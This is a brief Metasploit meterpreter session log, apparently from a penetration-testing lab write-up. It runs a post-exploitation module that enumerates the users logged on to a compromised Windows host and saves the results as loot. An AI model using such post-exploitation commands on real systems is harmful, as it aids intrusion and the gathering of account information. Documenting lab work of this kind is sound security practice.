 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-1560653127-1539696675-2954027093-500 SERVER\Administrator
[+] Results saved in: /root/.msf4/loot/20230403171205_default_10.2.22.179_host.users.activ_183760.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile